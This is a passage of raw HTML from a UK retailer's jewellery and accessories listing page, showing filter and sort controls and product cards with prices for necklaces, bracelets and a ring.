                </a></li><li data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__item"><a data-v-f0b4aac0="" data-v-6d3bf9cd="" href="/uk/Clothing/Accessories/c/hats-and-scarves" class="route plp-banner__link route--href route--inline route--base" data-v-795be7f7="">
                    Hats &amp; Scarves
                </a></li><li data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__item"><a data-v-f0b4aac0="" data-v-6d3bf9cd="" href="/uk/Clothing/c/accessories" class="route plp-banner__link route--href route--inline route--base" data-v-795be7f7="">
                    All Accessories
                </a></li><li data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__item"><a data-v-f0b4aac0="" data-v-6d3bf9cd="" href="/uk/Clothing/Accessories/c/glasses-and-sunglasses" class="route plp-banner__link route--href route--inline route--base" data-v-795be7f7="">
                    Glasses &amp; sunglasses
                </a></li></ul></section></div></div></div></div></div> <!----> <!----> <!----> <div data-v-a69fe06e="" class="scroller" data-v-795be7f7=""></div> <div data-v-a69fe06e="" data-v-795be7f7="" data-adobe="product-listing-page-sticky-horizontal-filters" class="product-listing-page__sticky-filters"><div data-v-a69fe06e="" data-v-795be7f7="" class="col col--sm-6 product-listing-page__horizontal-filters col--md-6"><div data-v-7f1eede2="" data-v-a69fe06e="" class="horizontal-filters" data-v-795be7f7=""><div data-v-7f1eede2="" class="horizontal-filters__dropdowns"><div data-v-2dd040eb="" data-v-7f1eede2="" class="dropdown-filter horizontal-filters__dropdown-filter horizontal-filters__dropdown-filter--two-columns horizontal-filters__dropdown-filter--3"><div data-v-2dd040eb="" tabindex="0" class="dropdown-filter__title"><span data-v-2dd040eb="">Product Type</span> <span data-v-2dd040eb="" class="sr-only">Open</span> <div data-v-111f2eaa="" data-v-2dd040eb="" class="icon icon--fill" style="--widthSize: 12px; --heightSize: 12px;"><img data-v-2dd040eb="" data-v-111f2eaa="" svg-inline="" src="https://white.a.bigcontent.io/v1/static/chevron--down" alt="Open" /></div></div> <!----> <!----></div><div data-v-2dd040eb="" data-v-7f1eede2="" class="dropdown-filter horizontal-filters__dropdown-filter horizontal-filters__dropdown-filter--two-columns horizontal-filters__dropdown-filter--3"><div data-v-2dd040eb="" tabindex="0" class="dropdown-filter__title"><span data-v-2dd040eb="">Colour</span> <span data-v-2dd040eb="" class="sr-only">Open</span> <div data-v-111f2eaa="" data-v-2dd040eb="" class="icon icon--fill" style="--widthSize: 12px; --heightSize: 12px;"><img data-v-2dd040eb="" data-v-111f2eaa="" svg-inline="" src="https://white.a.bigcontent.io/v1/static/chevron--down" alt="Open" /></div></div> <!----> <!----></div><div data-v-2dd040eb="" data-v-7f1eede2="" class="dropdown-filter horizontal-filters__dropdown-filter horizontal-filters__dropdown-filter--3"><div data-v-2dd040eb="" tabindex="0" class="dropdown-filter__title"><span data-v-2dd040eb="">Size</span> <span data-v-2dd040eb="" class="sr-only">Open</span> <div data-v-111f2eaa="" data-v-2dd040eb="" class="icon icon--fill" style="--widthSize: 12px; --heightSize: 12px;"><img data-v-2dd040eb="" data-v-111f2eaa="" svg-inline="" src="https://white.a.bigcontent.io/v1/static/chevron--down" alt="Open" /></div></div> <!----> <!----></div></div></div></div> <div data-v-a69fe06e="" data-v-795be7f7="" class="col col--min-6 col--sm-offset-1 col--sm-5 col--lg-offset-0 col--lg-2 product-listing-page__all-filters col--lg-2"><div data-v-65c6e750="" data-v-a69fe06e="" class="all-filters--desktop" data-v-795be7f7=""><button data-v-ff01ce72="" data-v-65c6e750="" path="" type="button" class="all-filters--desktop-btn btn btn--plain"><span data-v-65c6e750="" data-v-ff01ce72="" class="sr-only">Filters</span> <div data-v-111f2eaa="" data-v-65c6e750="" class="icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 15px;"><img data-v-65c6e750="" data-v-111f2eaa="" svg-inline="" src="https://white.a.bigcontent.io/v1/static/filter-icon" alt="Filters" /></div>
        ALL FILTERS
    </button></div></div> <div data-v-a69fe06e="" data-v-795be7f7="" class="col col--min-6 col--sm-5 col--lg-offset-2 col--lg-2 product-listing-page__sort-by-desktop-horizontal-filters"><label data-v-3f8cdd54="" data-v-3492f310="" data-v-a69fe06e="" class="field sort-by" data-v-795be7f7=""><!----> <!----> <!----> <div data-v-3f8cdd54="" class="field__container"><!----> <select data-v-3492f310="" data-v-3f8cdd54="" name="&apos;sortBy&apos;" class="sort-by__select"><option data-v-3492f310="" data-v-3f8cdd54="" value="" default="default" selected="selected" hidden="hidden" disabled="disabled">
            Sort by
        </option> <option data-v-3492f310="" data-v-3f8cdd54="" value="our_favourites">
            Our Favourites
        </option><option data-v-3492f310="" data-v-3f8cdd54="" value="price_asc">
            £Low - High
        </option><option data-v-3492f310="" data-v-3f8cdd54="" value="price_desc">
            £High - Low
        </option><option data-v-3492f310="" data-v-3f8cdd54="" value="Newness">
            Newness
        </option><option data-v-3492f310="" data-v-3f8cdd54="" value="BestsellerUK">
            Bestselling
        </option></select> <!----> <!----> <!----></div> <!----></label></div> <!----></div> <!----> <div data-v-a69fe06e="" data-v-795be7f7="" data-adobe="product-listing-page-total-results" class="col col--sm-12 product-listing-page__total-results col--min-6"><span data-v-a69fe06e="" data-v-795be7f7="">72 Items</span></div> <div data-v-a69fe06e="" data-v-795be7f7="" data-adobe="product-listing-page-layout-switcher" class="product-listing-page__layout-switcher"><span data-v-a69fe06e="" data-v-795be7f7="">View:</span> <button data-v-ff01ce72="" data-v-a69fe06e="" path="" type="button" class="product-listing-page__layout-switcher--grid-view btn btn--plain" aria-current="true" data-v-795be7f7=""><div data-v-111f2eaa="" data-v-a69fe06e="" class="icon amplience-icon icon--fill product-listing-page__layout-switcher-icon--active" data-v-ff01ce72="" style="--widthSize: 22px; --heightSize: 22px;"><svg fill="none" viewBox="0 0 22 22" height="22" width="22" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Grid view</title>
<path xmlns="http://www.w3.org/2000/svg" d="M0 0H10.5V22H0V0Z" fill="currentColor"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M11.5 0H21.5V22H11.5V0Z" fill="currentColor"></path>
</svg></div></button> <button data-v-ff01ce72="" data-v-a69fe06e="" path="" type="button" class="product-listing-page__layout-switcher--list-view btn btn--plain" data-v-795be7f7=""><div data-v-111f2eaa="" data-v-a69fe06e="" class="icon amplience-icon icon--fill product-listing-page__layout-switcher-icon--inactive" data-v-ff01ce72="" style="--widthSize: 22px; --heightSize: 22px;"><svg version="1.1" viewBox="0 0 28 28" height="28px" width="28px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg">
    <title xmlns="http://www.w3.org/2000/svg">List view</title>
    <g xmlns="http://www.w3.org/2000/svg" id="Icon/Tile/Inactive" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <rect id="Rectangle" fill="currentColor" x="0" y="0" width="28" height="28"></rect>
    </g>
</svg></div></button></div> <div data-v-a69fe06e="" data-v-795be7f7="" data-adobe="product-listing-page-product-grid" data-page-template="nf-asyncPortraitProductGrid" class="col product-listing-page__product-list col--lg-12 dy_unit dy_smart_object_3032885 dyother dyMonitor" data-dy-no-click="true" data-dy-exp-id="1983502" data-dy-var-id="103449444" data-dy-ver-data="104805811::0:1768863384602:48420:60471:0:2:0.4429830778390169:0.1965798926539719" data-dy-att-method="0" data-dy-att-seq="60471" data-adid="smart_object_3032885||455|||"><div data-v-7dd8b8c0="" data-v-a69fe06e="" class="product-list product-list--hybrid" data-v-795be7f7=""><!----> <div data-v-7dd8b8c0="" class="product-list__grid" style="--columns: 3;"><!----> <div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card-page-separator null dyMonitor" data-adid="182464||467|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Cord-Gold-Pendant-Necklace/p/A18327?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Cord Gold Pendant Necklace"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Cord Gold Pendant Necklace" class="image-carousel null dyMonitor" data-adid="182422||467|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Cord-Gold-Pendant-Necklace/A18327_SP26_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Cord-Gold-Pendant-Necklace/A18327_SP26_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Cord-Gold-Pendant-Necklace/A18327_SP26_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Cord-Gold-Pendant-Necklace/A18327_SP26_294_P_1?$M_PLP_160x265$" alt="Cord Gold Pendant Necklace" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Cord Gold Pendant Necklace, £85.00. Gold. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Cord Gold Pendant Necklace" class="product-card__title-container-text">
                Cord Gold Pendant Necklace
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £85.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||1129|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18327_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18327 - Cord Gold Pendant Necklace" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||467|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Silver-Droplet-Friendship-Bracelet/p/A18523?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Silver Droplet Friendship Bracelet"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Silver Droplet Friendship Bracelet" class="image-carousel null dyMonitor" data-adid="182422||467|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Friendship-Bracelet/A18523_SP26_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Friendship-Bracelet/A18523_SP26_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Friendship-Bracelet/A18523_SP26_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Friendship-Bracelet/A18523_SP26_99_P_1?$M_PLP_160x265$" alt="Silver Droplet Friendship Bracelet" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Droplet Friendship Bracelet, £45.00. Silver. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Droplet Friendship Bracelet" class="product-card__title-container-text">
                Silver Droplet Friendship Bracelet
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £45.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||1129|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18523_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18523 - Silver Droplet Friendship Bracelet" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||467|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Resin-Statement-Ring/p/A18342?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Resin Statement Ring"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Resin Statement Ring" class="image-carousel null dyMonitor" data-adid="182422||467|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Resin-Statement-Ring/A18342_SP26_220_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Resin-Statement-Ring/A18342_SP26_220_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Resin-Statement-Ring/A18342_SP26_220_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Resin-Statement-Ring/A18342_SP26_220_P_1?$M_PLP_160x265$" alt="Resin Statement Ring" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Resin Statement Ring, £35.00. Multi. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Resin Statement Ring" class="product-card__title-container-text">
                Resin Statement Ring
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £35.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||1129|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18342_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18342 - Resin Statement Ring" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||1179|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Gold-Droplet-Friendship-Bracelet/p/A18524?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Gold Droplet Friendship Bracelet"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Gold Droplet Friendship Bracelet" class="image-carousel null dyMonitor" data-adid="182422||1179|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Droplet-Friendship-Bracelet/A18524_SP26_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Droplet-Friendship-Bracelet/A18524_SP26_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Droplet-Friendship-Bracelet/A18524_SP26_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Droplet-Friendship-Bracelet/A18524_SP26_294_P_1?$M_PLP_160x265$" alt="Gold Droplet Friendship Bracelet" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Droplet Friendship Bracelet, £50.00. Gold. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Droplet Friendship Bracelet" class="product-card__title-container-text">
                Gold Droplet Friendship Bracelet
